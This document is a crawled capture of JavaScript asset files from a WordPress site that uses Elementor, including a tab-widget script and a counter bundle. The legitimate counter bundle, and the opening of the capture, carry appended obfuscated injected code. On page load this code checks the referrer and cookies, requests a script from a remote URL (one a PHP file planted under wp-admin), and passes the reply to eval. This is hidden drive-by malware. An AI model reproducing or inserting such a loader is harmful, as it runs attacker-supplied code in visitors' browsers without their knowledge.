a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/uploads/essential-addons-elementor/eael-1580.js?ver=1689668361
body_size: 1141
content:
!function(e){var a={};function t(i){if(a[i])return a[i].exports;var s=a[i]={i:i,l:!1,exports:{}};return e[i].call(s.exports,s,s.exports,t),s.l=!0,s.exports}t.m=e,t.c=a,t.d=function(e,a,i){t.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,a){if(1&a&&(e=t(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var s in e)t.d(i,s,function(a){return e[a]}.bind(null,s));return i},t.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,"a",a),a},t.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},t.p="",t(t.s=2)}({2:function(e,a){ea.hooks.addAction("init","ea",(function(){if(ea.elementStatusCheck("eaelAdvancedTabs"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-adv-tabs.default",(function(e,a){var t=e.find(".eael-advance-tabs"),i=t.data("custom-id-offset");if(!t.attr("id"))return!1;var s="#"+t.attr("id").toString(),n=window.location.hash.substr(1);n="safari"===n?"eael-safari":n;var l=!1;a(s+" > .eael-tabs-nav ul li",e).each((function(i){n&&a(this).attr("id")==n?(a(s+" .eael-tabs-nav > ul li",e).removeClass("active").addClass("inactive"),a(this).removeClass("inactive").addClass("active"),l=!0):a(this).hasClass("active-default")&&!l?(a(s+" .eael-tabs-nav > ul li",e).removeClass("active").addClass("inactive"),a(this).removeClass("inactive").addClass("active")):0==i&&t.hasClass("eael-tab-auto-active")&&a(this).removeClass("inactive").addClass("active")}));var r=!1;if(a(s+" > .eael-tabs-content > div",e).each((function(i){if(n&&a(this).attr("id")==n+"-tab"){a(s+" > .eael-tabs-content > div",e).removeClass("active");var l=a(this).closest(".eael-tabs-content").closest(".eael-tab-content-item");if(l.length){var o=l.closest(".eael-advance-tabs"),d=a("#"+l.attr("id")),c=d.data("title-link");o.find(" > .eael-tabs-nav > ul > li").removeClass("active"),o.find(" > .eael-tabs-content > div").removeClass("active"),d.addClass("active"),a("#"+c).addClass("active")}a(this).removeClass("inactive").addClass("active"),r=!0}else a(this).hasClass("active-default")&&!r?(a(s+" > .eael-tabs-content > div",e).removeClass("active"),a(this).removeClass("inactive").addClass("active")):0==i&&t.hasClass("eael-tab-auto-active")&&a(this).removeClass("inactive").addClass("active")})),a(s+" > .eael-tabs-nav ul li",e).on("click",(function(e){e.preventDefault();var t=a(this).index(),i=a(this).closest(".eael-advance-tabs"),n=a(i).children(".eael-tabs-nav").children("ul").children("li"),l=a(i).children(".eael-tabs-content").children("div");a(s).hasClass("eael-tab-toggle")?(a(this).toggleClass("active inactive"),a(n).not(this).removeClass("active active-default").addClass("inactive").attr("aria-selected","false").attr("aria-expanded","false"),a(this).attr("aria-selected","true").attr("aria-expanded","true"),a(l).not(":eq("+t+")").removeClass("active").addClass("inactive"),a(l).eq(t).toggleClass("active inactive")):(a(this).parent("li").addClass("active"),a(n).removeClass("active active-default").addClass("inactive").attr("aria-selected","false").attr("aria-expanded","false"),a(this).addClass("active").removeClass("inactive"),a(this).attr("aria-selected","true").attr("aria-expanded","true"),a(l).removeClass("active").addClass("inactive"),a(l).eq(t).addClass("active").removeClass("inactive")),ea.hooks.doAction("ea-advanced-tabs-triggered",a(l).eq(t)),a(l).each((function(e){a(this).removeClass("active-default")}));var r=l.eq(t).find(".eael-filter-gallery-container"),o=l.eq(t).find(".eael-post-grid.eael-post-appender"),d=l.eq(t).find(".eael-twitter-feed-masonry"),c=l.eq(t).find(".eael-instafeed"),v=l.eq(t).find(".premium-gallery-container"),u=a(".eael-event-calendar-cls",l);o.length&&o.isotope("layout"),d.length&&d.isotope("layout"),r.length&&r.isotope("layout"),c.length&&c.isotope("layout"),v.length&&v.each((function(e,t){a(t).isotope("layout")})),u.length&&ea.hooks.doAction("eventCalendar.reinit"),setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)})),void 0!==n&&n&&!ea.elementStatusCheck("eaelAdvancedTabScroll")){var o=i?parseFloat(i):0;a("html, body").animate({scrollTop:a("#"+n).offset().top-o},300)}}))}))}});;

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/counter.02cef29c589e742d4c8c.bundle.min.js
body_size: 3489
content:
/*! elementor - v3.15.0 - 09-08-2023 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[120],{7884:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Counter extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{counterNumber:".elementor-counter-number"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$counterNumber:this.$element.find(e.counterNumber)}}onInit(){super.onInit(),this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{if(e.isInViewport){this.intersectionObserver.unobserve(this.elements.$counterNumber[0]);const e=this.elements.$counterNumber.data(),t=e.toValue.toString().match(/\.(.*)/);t&&(e.rounding=t[1].length),this.elements.$counterNumber.numerator(e)}}}),this.intersectionObserver.observe(this.elements.$counterNumber[0])}}t.default=Counter}}]);;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2
body_size: 5093
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.3e03f0b480c65f79dee6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 